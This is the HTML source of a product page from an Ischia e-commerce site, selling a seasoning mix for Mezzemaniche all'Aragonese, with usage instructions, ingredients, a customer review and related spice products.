<a itemprop='url' class=""  href="/en/ceramiche-artistiche-di-rosario-scotto-di-minico?layout=details"  title="Ceramiche artistiche di Rosario Scotto di Minico"   data-target="#">Ceramiche artistiche di Rosario Scotto di Minico</a>

</li>
<li itemprop='name'  data-id="775" data-level="2">
<a itemprop='url' class=""  href="/en/scapriccio-bistrot?layout=details"  title="Scapriccio Bistrot"   data-target="#">Scapriccio Bistrot</a>

</li>
<li itemprop='name'  data-id="776" data-level="2">
<a itemprop='url' class=""  href="/en/soc-agricola-ischia-bio?layout=details"  title="Soc. Agricola Ischia Bio"   data-target="#">Soc. Agricola Ischia Bio</a>

</li>
<li itemprop='name'  data-id="777" data-level="2">
<a itemprop='url' class=""  href="/en/tommasone-cosmetics?layout=details"  title="Tommasone Cosmetics"   data-target="#">Tommasone Cosmetics</a>

</li>
<li itemprop='name'  data-id="778" data-level="2">
<a itemprop='url' class=""  href="/en/winery-tommasone-vini?layout=details"  title="Tommasone vini"   data-target="#">Tommasone vini</a>

</li>
<li itemprop='name'  data-id="1203" data-level="2">
<a itemprop='url' class=""  href="/en/cantine-di-crateca?layout=details"  title="Cantine of Crateca"   data-target="#">Cantine of Crateca</a>

</li>
<li itemprop='name'  data-id="1331" data-level="2">
<a itemprop='url' class=""  href="/en/distillerie-aragonesi?layout=details"  title="Distillerie Aragonesi"   data-target="#">Distillerie Aragonesi</a>

</li>
<li itemprop='name'  data-id="1335" data-level="2">
<a itemprop='url' class=""  href="/en/nu-poc-e-ischia?layout=details"   data-target="#">Nu poc e Ischia</a>

</li>
<li itemprop='name'  data-id="1644" data-level="2">
<a itemprop='url' class=""  href="/en/paolo-may?layout=details"  title="Paolo May"   data-target="#">Paolo May</a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div>

						</div>
				</nav>
				<!-- //MAIN NAVIGATION -->

									<div class="col-xs-7 col-sm-5 col-md-3 col-lg-5 head-actions pull-right">
							<!-- HEAD RIGHT -->
							<div class="head-right-wrap ">
								<div class="head-right">
									<!--BEGIN Search Box -->
<form action="/en/shop-en/results,1-24?search=true" method="get">
<div class="search cerca_vm">
	<input name="keyword" id="mod_virtuemart_search" maxlength="20" placeholder="Search..." class="inputbox cerca_vm" type="text" size="20" /></div>
		<input type="hidden" name="limitstart" value="0" />
		<input type="hidden" name="option" value="com_virtuemart" />
		<input type="hidden" name="view" value="category" />
		<input type="hidden" name="virtuemart_category_id" value="0"/>

	  </form>

<!-- End Search Box -->
<!-- Virtuemart 2 Ajax Card -->

<div class="head-cart">
	<a class="btn-cart off-canvas-toggle" id="head-cart-dropdown" type="button" data-pos="right" data-nav="#t3-off-canvas-cart" data-effect="off-canvas-effect-7">
	  <span class="icon ion-md-cart"></span>
	  <span class="total-product">0</span>
	  <!-- <span class="total"> / 
	    0.00	  </span> -->
	</a>
</div>

<!-- OFF-CANVAS CART -->
<div id="t3-off-canvas-cart" class="t3-off-canvas">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">My Cart</h2>
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
  </div>

  <div class="t3-off-canvas-body">
    <div class="vmCartModule " id="vmCartModule">
					<div id="hiddencontainer" style=" display: none; ">
				<div class="vmcontainer">
					<div class="product_row">
						<span class="quantity"></span>&nbsp;<span>x</span>&nbsp;<span class="product_name"></span>

											<div class="subtotal_with_tax" style="float: right;"></div>
										<div class="customProductData"></div><br>
					</div>
				</div>
			</div>
			<div class="vm_cart_products">
				<div class="vmcontainer">

									</div>
			</div>
			
			<div class="total-container">
				<div class="total" style="float: right;">
									</div>

				<div class="total_products">Cart empty</div>
				<div class="show_cart">
									</div>
				<div style="clear:both;"></div>
					<div class="payments-signin-button" ></div>
				<noscript>
				Please wait				</noscript>
			</div>
		</div>


		<script type="text/javascript">
		if (typeof Virtuemart === "undefined")
			Virtuemart = {};

		jQuery(function($) {
			Virtuemart.customUpdateVirtueMartCartModule = function(el, options){
				var base 	= this;
				var $this	= jQuery(this);
				base.$el 	= jQuery(".vmCartModule");

				base.options 	= jQuery.extend({}, Virtuemart.customUpdateVirtueMartCartModule.defaults, options);
					
				base.init = function(){
					jQuery.ajaxSetup({ cache: false })
					jQuery.getJSON(window.vmSiteurl + "index.php?option=com_virtuemart&nosef=1&view=cart&task=viewJS&format=json" + window.vmLang,
						function (datas, textStatus) {
							base.$el.each(function( index ,  module ) {
								if (datas.totalProduct > 0) {
									jQuery(module).find(".vm_cart_products").html("");
									jQuery.each(datas.products, function (key, val) {
										jQuery(module).find("#hiddencontainer .vmcontainer .product_row").clone().appendTo( jQuery(module).find(".vm_cart_products") );
										jQuery.each(val, function (key, val) {
											jQuery(module).find(".vm_cart_products ." + key).last().html(val);
										});
									});
								}
								if (jQuery('.alert-cart-empty').size()) {
									jQuery('.alert-cart-empty').remove();
								}
								jQuery(".total-product", ".head-cart").html(datas.totalProduct);
								jQuery('.head-cart').find('.total').html(' / '+datas.billTotal);
								jQuery(module).find(".show_cart").html(datas.cart_show);
								jQuery(module).find(".total_products").html(datas.totalProductTxt);
								jQuery(module).find(".total").html(datas.billTotal);
								jQuery(module).find(".total-product").html(datas.totalProduct);
							});
						}
					);			
				};
				base.init();
			};
			// Definition Of Defaults
			Virtuemart.customUpdateVirtueMartCartModule.defaults = {
				name1: 'value1'
			};

		});
		jQuery(document).ready(function( $ ) {
			jQuery(document).off("updateVirtueMartCartModule","body",Virtuemart.customUpdateVirtueMartCartModule);
			jQuery(document).on("updateVirtueMartCartModule","body",Virtuemart.customUpdateVirtueMartCartModule);
		});
		</script>
  </div>

</div>
<!-- //OFF-CANVAS CART -->



<div class="mod-languages ">

    


<ul class="lang-inline">
    
        
                    <li class="" dir="ltr">
                                                            <img title="Italiano (Italia)" style="opacity:0.5" src="/media/mod_falang/images/it_it.gif" alt="Italiano (Italia)">                                                                    </li>
                
        
    
        
                
        
    </ul>

</div>


									 
								</div>

								<!-- Brand and toggle get grouped for better mobile display -->
								<div class="navbar-header visible-sm visible-xs">
																	</div>
								
																	<div class="off-canvas">
										
<button class="btn btn-primary off-canvas-toggle  hidden-lg hidden-md" type="button" data-pos="right" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4">
  <span class="bar-first"><span class="hidden">bar</span></span>
  <span class="bar-mid"><span class="hidden">bar</span></span>
  <span class="bar-last"><span class="hidden">bar</span></span>
</button>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas" class="t3-off-canvas  hidden-lg hidden-md">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod175"><div class="module-inner"><div class="module-ct"><ul class="nav nav-pills nav-stacked menu">
<li class="item-824"><a href="/en/" class="" title="Home">Home </a></li><li class="item-825"><a href="/en/who-we-are" class="" title="Who we are">Who we are </a></li><li class="item-1306"><a href="/en/shop-en" class="" title="Shop">Shop </a></li><li class="item-1307 current active"><a href="/en/shop-by-category" class="">Shop by category</a></li><li class="item-828"><a href="/en/manufacturers" class="" title="Manufacturers">Manufacturers </a></li><li class="item-902"><a href="/en/?Itemid=903" class="" title="Sales">Sales </a></li></ul>
</div></div></div><div class="t3-module module " id="Mod193"><div class="module-inner"><div class="module-ct">
<div id="mod-custom193" class="mod-custom custom">
    <!-- <div class="footer-info"><img src="/images/joomlart/logo/logo-light.png" alt="" />-->
<h3><span style="color: #ffffff;">Shopping Ischia</span></h3>
<p>Rione De Gasperi, 19<br />80074 Casamicciola Terme (NA)</p>
<p>T. +39 0813334737 - 0814972111</p>
<p>Fax +39 0813334715</p>
<p><a href="mailto:info@shoppingischia.it" title="email">info@shoppingischia.it</a></p>
<ul class="social-list">
<li><a href="https://www.2343ec78a04c6ea9d80806345d31fd78-gdprlock/Shoppingischia/" target="_blank" rel="noopener" title="Facebook"><span class="fa fa-facebook fa-3x" aria-hidden="true"></span></a></li>
<li><a href="https://7905d1c4e12c54933a44d19fcd5f9356-gdprlock/#!/visitischia" target="_blamk" title="Twitter"><span class="fa fa-twitter fa-3x" aria-hidden="true"></span></a></li>
<li><a href="https://www.14dd5266c70789bdc806364df4586335-gdprlock/user/visitischia" target="_blank" rel="noopener" title="Youtube"><span class="fa fa-youtube fa-3x" aria-hidden="true"></span></a></li>
<li><a href="https://www.8dc6460bbbb088757ed67ed8fb316b1b-gdprlock/shoppingischia2020" target="_blank" rel="noopener" title="Instagram"><span class="fa fa-instagram fa-3x" aria-hidden="true"></span></a></li>
<!--<li><a href="/index.php" title="rss"><span class="fa fa-rss" aria-hidden="true"></span></a></li>--></ul></div>
</div></div></div>
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

									</div>
								
								 

								 
							</div>
							<!-- //HEAD RIGHT -->
					</div>
				
			</div>
		</div>
	</header>
</div>
<!-- //HEADER -->


  
<!-- TOPBAR -->


  


  

  
<div id="t3-mainbody" class="container t3-mainbody">
	<div class="row equal-height">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content t3-content-left col col-xs-12 col-sm-8  col-md-9">
						<div id="system-message-container" aria-live="polite"></div>

						<div class="productdetails-view productdetails">

	
    <div class="vm-product-container">
		<div class="vm-product-media-container">
					<div class="main-image">
			<a title="Image_159" rel='vm-additional-images' href="https://shop.ischia.it/images/stories/virtuemart/product/Image_159.jpg"><img  loading="lazy"  src="/images/stories/virtuemart/product/resized/Image_159_504x672.jpg"  alt="Image_159"  /></a>			<div class="clear"></div>
		</div>
		
			
			                                                    <!-- Seperator between the value of every custom field.Change to anything. -->
                                                    <span class="badge badge-100 gr">100 gr</span>                        
		</div>

		<div class="vm-product-details-container">

		<div class="back-to-category">
	    	<a href="/en/shop-en/spices" class="product-details" title="Spices">Back to: Spices</a>
		</div>

	    	    	<h1>Prepared for Mezzemaniche all'Aragonese</h1>
	    
	    
	    
	    	        <div class="icons">
			    <a class="pdf_icon" title="PDF" href="/en/shop-by-category/616/prepared-for-mezzemaniche-allaragonese-detail?tmpl=component&format=pdf"><img src="/media/system/images/pdf_button.png" alt="PDF"></a><a class="printModal" title="Print" href="/en/shop-by-category/616/prepared-for-mezzemaniche-allaragonese-detail?tmpl=component&print=1"><img src="/media/system/images/printButton.png" alt="Print"></a><a class="recommened-to-friend" title="Email" href="/en/shop-by-category/616/prepared-for-mezzemaniche-allaragonese-detail?task=recommend&tmpl=component"><img src="/media/system/images/emailButton.png" alt="Email"></a>	    		<div class="clear"></div>
	        </div>
		    
		    <div class="spacer-rating">

				
				
<div title=" Rating5/5" class="ratingbox" >
  <div class="stars-orange" style="width:60px"></div>
</div>
	<div class="product-price" id="productPrice616" data-vm="product-prices">
	<div class="PricesalesPrice vm-display vm-price-value"><span class="vm-price-desc">Sales price </span><span class="PricesalesPrice">3,00 €</span></div><div class="PricediscountAmount vm-nodisplay"><span class="vm-price-desc">Discount </span><span class="PricediscountAmount"></span></div></div> <div class="clear"></div>


				<div class="manufacturer">
	<a class="manuModal" rel="{handler: 'iframe', size: {x: 700, y: 850}}" href="/en/naturischia-en?tmpl=component">Naturischia</a></div>
		    </div>

		    	        <div class="product-short-description">
			    Prepared to flavor your dishes 100% pure	        </div>
					    <div class="spacer-buy-area">

					<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/en/shop-by-category" autocomplete="off" >
			<div class="vm-customfields-wrap">
							</div>			
				  <div class="addtocart-bar">
	            <!-- <label for="quantity616" class="quantity_box">Quantity: </label> -->
            <span class="quantity-box">
				<input type="text" class="quantity-input js-recalculate" name="quantity[]"
                       data-errStr="You can buy this product only in multiples of %1$s pieces!"
                       value="1" data-init="1" data-step="1"  />
			</span>
							<span class="quantity-controls js-recalculate">
					<input type="button" class="quantity-controls quantity-plus"/>
					<input type="button" class="quantity-controls quantity-minus"/>
				</span>
			<span class="addtocart-button">
				<input type="submit" name="addtocart" class="addtocart-button" value="Add to Cart" title="Add to Cart" />                </span>             <input type="hidden" name="virtuemart_product_id[]" value="616"/>
			<noscript><input type="hidden" name="task" value="add"/></noscript> 
    </div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="616"/>
			<input type="hidden" name="pname" value="Prepared for Mezzemaniche all'Aragonese"/>
			<input type="hidden" name="pid" value="616"/>
			<input type="hidden" name="Itemid" value="1307"/>		</form>

	</div>

					<div class="ask-a-question">
						<a class="ask-a-question" href="/en/shop-by-category/616/prepared-for-mezzemaniche-allaragonese-detail?task=askquestion&tmpl=component" rel="nofollow" >Ask a question about this product</a>
					</div>
				
		    </div>

		    		        <div class="product-box">
			    Units in box: 1		        </div>
		    		</div>
		<div class="clear"></div>

    </div>

	<div class="productdetails-tabs">
	  <ul class="nav nav-tabs">
			<li class="active"><a href="#desc" data-toggle="tab">Description</a></li>

			
			<li><a href="#review" data-toggle="tab">Reviews</a></li>
		</ul>
		<div class="tab-content">
			<div id="desc" class="tab-pane fade active in">
									        <div class="product-description">
									    	<span class="title">Description</span>
					<p><span class="tlid-translation translation" lang="en"><span class="" title="">How to use: Pour two teaspoons of product into a pan with extra virgin olive oil and fry for a few minutes.</span> <span title="">Cook the pasta and once ready, drain it and greet it in the pan with the sauce obtained.</span> <span title="">Serve piping hot with a sprinkling of Parmesan.</span><br /><br /><span title="">INGREDIENTS: Tomato, salt, onion, leek, eggplant, oil, black olives, oregano, courgettes, basil.</span></span></p>				        </div>
								</div>

			
			<div id="review" class="tab-pane fade">
				<div class="customer-reviews">	<h4>Reviews</h4>

	<div class="list-reviews">
		
									<div class="normal">
						<span class="date">Wednesday, 14 October 2020</span>
						<span class="vote">
				<span title="Rating5/5" class="vmicon ratingbox" style="display:inline-block;width:60px;">
					<span class="stars-orange" style="width:60px">
					</span>
				</span></span>
						<blockquote>L&#39;ho comprato ad Ischia, sono rimasta molto contenta, e ho deciso di riacquistarlo sul sito, non me ne sono pentita! Consiglio!</blockquote>
						<span class="bold">Liliana Severino</span>
					</div>
							<div class="clear"></div>
	</div>
</div> 			</div>
		</div>
	</div>

	<script   id="updateChosen-js" type="text/javascript" >//<![CDATA[ 
if (typeof Virtuemart === "undefined")
	var Virtuemart = {};
	Virtuemart.updateChosenDropdownLayout = function() {
		var vm2string = {editImage: 'edit image',select_all_text: 'Select all',select_some_options_text: 'Available for all', width: '100%'};
		jQuery("select.vm-chzn-select").chosen({enable_select_all: true,select_all_text : vm2string.select_all_text,select_some_options_text:vm2string.select_some_options_text,disable_search_threshold: 5, width:vm2string.width});
		//console.log("updateChosenDropdownLayout");
	}
	jQuery(document).ready( function() {
		Virtuemart.updateChosenDropdownLayout($);
	}); //]]>
</script><script   id="ready.vmprices-js" type="text/javascript" >//<![CDATA[ 
jQuery(document).ready(function($) {

		Virtuemart.product($("form.product"));
}); //]]>
</script><script   id="popups-js" type="text/javascript" >//<![CDATA[ 
jQuery(document).ready(function($) {
		
		$('a.ask-a-question, a.printModal, a.recommened-to-friend, a.manuModal').click(function(event){
		  event.preventDefault();
		  $.fancybox({
			href: $(this).attr('href'),
			type: 'iframe',
			height: 550
			});
		  });
		
	}); //]]>
</script><script   id="updDynamicListeners-js" type="text/javascript" >//<![CDATA[ 
jQuery(document).ready(function() { // GALT: Start listening for dynamic content update.
	// If template is aware of dynamic update and provided a variable let's
	// set-up the event listeners.
	if (Virtuemart.container)
		Virtuemart.updateDynamicUpdateListeners();

}); //]]>
</script><script   id="imagepopup-js" type="text/javascript" >//<![CDATA[ 
jQuery(document).ready(function() {
	Virtuemart.updateImageEventListeners()
});
Virtuemart.updateImageEventListeners = function() {
	jQuery("a[rel=vm-additional-images]").fancybox({
		"titlePosition" 	: "inside",
		"transitionIn"	:	"elastic",
		"transitionOut"	:	"elastic"
	});
	jQuery(".additional-images a.product-image.image-0").removeAttr("rel");
	jQuery(".additional-images img.product-image").click(function() {
		jQuery(".additional-images a.product-image").attr("rel","vm-additional-images" );
		jQuery(this).parent().children("a.product-image").removeAttr("rel");
		var src = jQuery(this).parent().children("a.product-image").attr("href");
		jQuery(".main-image img").attr("src",src);
		jQuery(".main-image img").attr("alt",this.alt );
		jQuery(".main-image a").attr("href",src );
		jQuery(".main-image a").attr("title",this.alt );
		jQuery(".main-image .vm-img-desc").html(this.alt);
		}); 
	} //]]>
</script>

	
    	<div class="product-related-products">
				<div class="product-fields-title-wrapper"><span class="product-fields-title"><strong>Related Products</strong></span>
			<span class="hasTooltip" title="&lt;strong&gt;Related Products&lt;/strong&gt;&lt;br&gt;Add products to display in the Product Details Page"><img src="/media/system/images/tooltip.png" alt="Tooltip"></span>		</div> <div class="product-field product-field-type-R">
				<div class="product-field-display"><div class="product-container">
<div class="vm-product-media-container"><a href="/en/shop-by-category/594/prepared-for-homemade-bruschetta-detail" title="Prepared for homemade Bruschetta"><img  loading="lazy"  src="/images/stories/virtuemart/product/resized/Image_196_660x880.jpg"  alt="Image_196"  /> Prepared for homemade Bruschetta</a></div> <div class="product-price" id="productPrice594"> <div class="product-price" id="productPrice594" data-vm="product-prices">
	<div class="PricesalesPrice vm-display vm-price-value"><span class="vm-price-desc">Sales price: </span><span class="PricesalesPrice">3,00 €</span></div><div class="PricediscountAmount vm-nodisplay"><span class="vm-price-desc">Discount: </span><span class="PricediscountAmount"></span></div></div></div><div class="clear"></div><p class="product_s_desc">100% pure artisan preparation to flavor your dishes</p></div></div>			</div>
		<div class="product-field product-field-type-R">
				<div class="product-field-display"><div class="product-container">
<div class="vm-product-media-container"><a href="/en/shop-by-category/595/aromatic-preparation-for-pizza-detail" title="Aromatic preparation for pizza"><img  loading="lazy"  src="/images/stories/virtuemart/product/resized/Image_122_660x880.jpg"  alt="Image_122"  /> Aromatic preparation for pizza</a></div> <div class="product-price" id="productPrice595"> <div class="product-price" id="productPrice595" data-vm="product-prices">
	<div class="PricesalesPrice vm-display vm-price-value"><span class="vm-price-desc">Sales price: </span><span class="PricesalesPrice">3,00 €</span></div><div class="PricediscountAmount vm-nodisplay"><span class="vm-price-desc">Discount: </span><span class="PricediscountAmount"></span></div></div></div><div class="clear"></div><p class="product_s_desc">100% pure artisan preparation to flavor your dishes</p></div></div>			</div>
		<div class="product-field product-field-type-R">
				<div class="product-field-display"><div class="product-container">
<div class="vm-product-media-container"><a href="/en/shop-by-category/610/prepared-for-romantic-grill-detail" title="Prepared for Romantic Grill"><img  loading="lazy"  src="/images/stories/virtuemart/product/resized/Image_1951_660x880.jpg"  alt="Image_1951"  /> Prepared for Romantic Grill</a></div> <div class="product-price" id="productPrice610"> <div class="product-price" id="productPrice610" data-vm="product-prices">
	<div class="PricesalesPrice vm-display vm-price-value"><span class="vm-price-desc">Sales price: </span><span class="PricesalesPrice">3,00 €</span></div><div class="PricediscountAmount vm-nodisplay"><span class="vm-price-desc">Discount: </span><span class="PricediscountAmount"></span></div></div></div><div class="clear"></div><p class="product_s_desc">Artisanal preparation to season your dishes. 100% pure</p></div></div>			</div>
		<div class="product-field product-field-type-R">
				<div class="product-field-display"><div class="product-container">
<div class="vm-product-media-container"><a href="/en/shop-by-category/417/preparation-for-omelette-gr-100-detail" title="Preparation for omelette gr. 100"><img  loading="lazy"  src="/images/stories/virtuemart/product/resized/Image_1827_660x880.jpg"  alt="Offerta 3x Frittatina all&#39;Ischitana gr 100"  /> Preparation for omelette gr. 100</a></div> <div class="product-price" id="productPrice417"> <div class="product-price" id="productPrice417" data-vm="product-prices">
	<div class="PricesalesPrice vm-display vm-price-value"><span class="vm-price-desc">Sales price: </span><span class="PricesalesPrice">3,00 €</span></div><div class="PricediscountAmount vm-nodisplay"><span class="vm-price-desc">Discount: </span><span class="PricediscountAmount"></span></div></div></div><div class="clear"></div><p class="product_s_desc">Preparation for omelette gr. 100</p></div></div>			</div>
		<div class="product-field product-field-type-R">
				<div class="product-field-display"><div class="product-container">
<div class="vm-product-media-container"><a href="/en/shop-by-category/434/oregano-gr-100-detail" title="Oregano gr. 100"><img  loading="lazy"  src="/images/stories/virtuemart/product/resized/Image_16727_660x880.jpg"  alt="Origano"  /><span class="vm-img-desc">Origano</span> Oregano gr. 100</a></div> <div class="product-price" id="productPrice434"> <div class="product-price" id="productPrice434" data-vm="product-prices">
	<div class="PricesalesPrice vm-display vm-price-value"><span class="vm-price-desc">Sales price: </span><span class="PricesalesPrice">3,00 €</span></div><div class="PricediscountAmount vm-nodisplay"><span class="vm-price-desc">Discount: </span><span class="PricediscountAmount"></span></div></div></div><div class="clear"></div><p class="product_s_desc">Oregano is one of the most used aromatic herbs in Mediterranean cuisine</p></div></div>			</div>
		<div class="product-field product-field-type-R">
				<div class="product-field-display"><div class="product-container">
<div class="vm-product-media-container"><a href="/en/shop-by-category/590/rosemary-100-gr-detail" title="Rosemary 100 gr"><img  loading="lazy"  src="/images/stories/virtuemart/product/resized/rosmarino7_660x880.png"  alt="Rosmarino 100 gr"  /> Rosemary 100 gr</a></div> <div class="product-price" id="productPrice590"> <div class="product-price" id="productPrice590" data-vm="product-prices">
	<div class="PricesalesPrice vm-display vm-price-value"><span class="vm-price-desc">Sales price: </span><span class="PricesalesPrice">3,00 €</span></div><div class="PricediscountAmount vm-nodisplay"><span class="vm-price-desc">Discount: </span><span class="PricediscountAmount"></span></div></div></div><div class="clear"></div><p class="product_s_desc">100% pure leaves</p></div></div>			</div>
				<div class="clear"></div>
	</div>

	  <div class="product-neighbours">
    <a href="/en/shop-by-category/865/offer-3x-pesto-allischitana-detail" rel="prev" class="previous-page" data-dynamic-update="1">Offer 2x Pesto all'Ischitana</a><a href="/en/shop-by-category/550/whole-chilli-pepper-433-detail" rel="next" class="next-page" data-dynamic-update="1">Whole chilli pepper 60gr</a>  	<div class="clear"></div>
      </div>
  
</div>
<script>
	// GALT
	/*
	 * Notice for Template Developers!
	 * Templates must set a Virtuemart.container variable as it takes part in
	 * dynamic content update.
	 * This variable points to a topmost element that holds other content.
	 */
	// If this <script> block goes right after the element itself there is no
	// need in ready() handler, which is much better.
	//jQuery(document).ready(function() {
	Virtuemart.container = jQuery('.productdetails-view');
	Virtuemart.containerSelector = '.productdetails-view';
	//Virtuemart.container = jQuery('.main');
	//Virtuemart.containerSelector = '.main';
	//});

	jQuery(document).ready(function($) {
		$('.product-field-display .radio').click(function () {
			var $elm = $(this);
			var $parent = $elm.parent();

			$parent.find('.radio').removeClass('checked');			
			$elm.addClass('checked');
		});
	});
</script>
		</div>
		<!-- //MAIN CONTENT -->

		<!-- SIDEBAR RIGHT -->
		<div class="t3-sidebar t3-sidebar-right col col-xs-12 col-sm-4  col-md-3 ">
			<div class="t3-module module " id="Mod121"><div class="module-inner"><h3 class="module-title "><span>Shop Category</span></h3><div class="module-ct"><ul class="nav nav-pills nav-stacked menu">
<li class="item-1276"><a href="/en/shop-en/gluten-free-products" class="" title="Gluten free products">Gluten free products</a></li><li class="item-1277 parent"><a href="/en/shop-en/wines" class="" title="Wines">Wines</a></li><li class="item-1282"><a href="/en/shop-en/jams" class="" title="Jams">Jams</a></li><li class="item-1283"><a href="/en/shop-en/olive-oil" class="" title="olive oil">Olive oil</a></li><li class="item-1284 parent"><a href="/en/shop-en/cosmetics" class="" title="Cosmetics">Cosmetics</a></li><li class="item-1286"><a href="/en/shop-en/liqueurs" class="" title="Liqueurs">Liqueurs</a></li><li class="item-1287"><a href="/en/shop-en/grappas" class="" title="Grappas">Grappas</a></li><li class="item-1288"><a href="/en/shop-en/pottery" class="" title="Pottery">Pottery</a></li><li class="item-1289"><a href="/en/shop-en/jewels" class="" title="Jewels">Jewels</a></li><li class="item-1290"><a href="/en/shop-en/citrus" class="" title="Citrus">Citrus</a></li><li class="item-1291"><a href="/en/shop-en/spices" class="" title="Spices">Spices</a></li><li class="item-1292"><a href="/en/shop-en/local-cakes" class="" title="Local cakes">Local cakes</a></li><li class="item-1293"><a href="/en/shop-en/risotto" class="" title="Risotto">Risotto</a></li><li class="item-1294"><a href="/en/shop-en/tarallucci" class="" title="Tarallucci">Tarallucci</a></li><li class="item-1295"><a href="/en/shop-en/flavored-salts" class="" title="Flavored salts">Flavored salts</a></li><li class="item-1296 parent"><a href="/en/shop-en/sweetness" class="" title="Sweetness">Sweetness</a></li><li class="item-1304"><a href="/en/shop-en/delights" class="" title="Delights">Delights</a></li><li class="item-1305"><a href="/en/shop-en/honey" class="" title="Honey">Honey</a></li><li class="item-1311"><a href="/en/shop-en/garden" class="" title="Garden">Garden</a></li><li class="item-1619"><a href="/en/shop-en/herbal-teas" class="" title="Tisane">Herbal teas</a></li></ul>
</div></div></div>
		</div>
		<!-- //SIDEBAR RIGHT -->

	</div>
</div> 



  

  


  
<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="200" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><span class="icon ion-ios-arrow-up"></span></button>
</div>

<script type="text/javascript">
(function($) {
  // Back to top
  $('#back-to-top').on('click', function(){
    $("html, body").animate({scrollTop: 0}, 500);
    return false;
  });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->


<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">
		<div class="t3-subscribe-wrap">
		<!-- SUBCRIBE -->
		<div class="container">
			<div class="t3-subscribe ">
					<div class="acym_module " id="acym_module_formAcym18621">
		<div class="acym_fulldiv" id="acym_fulldiv_formAcym18621" >
			<form enctype="multipart/form-data"
				  id="formAcym18621"
				  name="formAcym18621"
				  method="POST"
				  action="/en/component/acym/frontusers?tmpl=component"
				  onsubmit="return submitAcymForm('subscribe','formAcym18621', 'acymSubmitSubForm')">
				<div class="acym_module_form">
                    
<div class="acym_form">
    <div class="onefield fieldacy1 acyfield_text" id="field_1"><input  name="user[name]" placeholder="Name" data-required="{&quot;type&quot;:&quot;text&quot;,&quot;message&quot;:&quot;&quot;}" value="" data-authorized-content="{&quot;0&quot;:&quot;all&quot;,&quot;regex&quot;:&quot;&quot;,&quot;message&quot;:&quot;Incorrect value for the field Name&quot;}" type="text" class="cell  "><div class="acym__field__error__block" data-acym-field-id="1"></div></div><div class="onefield fieldacy2 acyfield_text" id="field_2"><input id="email_field_317"  name="user[email]" placeholder="Email" value="" data-authorized-content="{&quot;0&quot;:&quot;all&quot;,&quot;regex&quot;:&quot;&quot;,&quot;message&quot;:&quot;Incorrect value for the field Email&quot;}" required type="email" class="cell acym__user__edit__email  "><div class="acym__field__error__block" data-acym-field-id="2"></div></div><div class="onefield fieldacycaptcha" id="field_captcha_formAcym18621"><div id="formAcym18621-captcha" data-size="invisible" class="acyg-recaptcha" data-sitekey="6LelMEEUAAAAAHUzvqCBOOfPgATLH2sST7fhAd_K"data-captchaname="acym_ireCaptcha"></div></div><div class="onefield fieldacyterms" id="field_terms_formAcym18621"><label for="mailingdata_terms_formAcym18621"><input id="mailingdata_terms_formAcym18621" class="checkbox" type="checkbox" name="terms" title="terms, conditions"/> I agree 	<a class="acym__modal__handle" data-acym-modal="identifier_5182" href="#">
        terms, conditions	</a>
	<div class="acym__modal" id="acym__modal__identifier_5182" style="display: none;">
		<div class="acym__modal__content">
			<div class="acym__modal__close"><span>&times;</span></div>
            			<iframe class="acym__modal__iframe" src="/en/terms-and-conditions?tmpl=component"></iframe>
		</div>
	</div>
     and 	<a class="acym__modal__handle" data-acym-modal="identifier_6859" href="#">
        privacy policy	</a>
	<div class="acym__modal" id="acym__modal__identifier_6859" style="display: none;">
		<div class="acym__modal__content">
			<div class="acym__modal__close"><span>&times;</span></div>
            			<iframe class="acym__modal__iframe" src="/en/privacy-policy?tmpl=component"></iframe>
		</div>
	</div>
    </label></div></div>

<p class="acysubbuttons">
	<noscript>
        Please enable the javascript to submit this form	</noscript>
	<input type="button"
		   class="btn btn-primary button subbutton"
		   value="Subscribe"
		   name="Submit"
		   onclick="try{ return submitAcymForm('subscribe','formAcym18621', 'acymSubmitSubForm'); }catch(err){alert('The form could not be submitted '+err);return false;}" />
    </p>
				</div>

				<input type="hidden" name="ctrl" value="frontusers" />
				<input type="hidden" name="task" value="notask" />
				<input type="hidden" name="option" value="com_acym" />

                
				<input type="hidden" name="ajax" value="1" />
				<input type="hidden" name="successmode" value="replace" />
				<input type="hidden" name="acy_source" value="Modulo iscrizione" />
				<input type="hidden" name="hiddenlists" value="5" />
				<input type="hidden" name="fields" value="name,email" />
				<input type="hidden" name="acyformname" value="formAcym18621" />
				<input type="hidden" name="acysubmode" value="mod_acym" />
				<input type="hidden" name="confirmation_message" value="" />

                			</form>
		</div>
	</div>
<!-- Start Module BuaXua Floating --><div id="module_buaxua_floating_left" style="width:100px;height:200px;display:none;position:absolute;z-index:99999;"><a href="https://www.buaxua.vn"><img src="https://shop.ischia.it/media/mod_buaxua_floating/images/buaxua_floating_left_side.jpg"></a></div><div id="module_buaxua_floating_right" style="width:70px;height:70px;display:none;position:absolute;z-index:99999;
cursor:pointer;"><a href="https://api.whatsapp.com/send?phone=393296885973&text=Buongiorno%20ho%20bisogno%20di%20informazioni.%20Potete%20aiutarmi?"><img src="https://shop.ischia.it/images/whastapp.png#joomlaImage://local-images/whastapp.png?width=512&height=512"></a></div><script type="text/javascript">var fixDisp = 1;</script><!-- End Module BuaXua Floating -->
			</div>
		</div>
		<!-- //SUBCRIBE -->
	</div>
	
			<!-- FOOT NAVIGATION -->
		<div class="container">
				<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class=" col-lg-3 col-md-3 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod118"><div class="module-inner"><div class="module-ct">
<div id="mod-custom118" class="mod-custom custom">
    <p>&nbsp;</p>
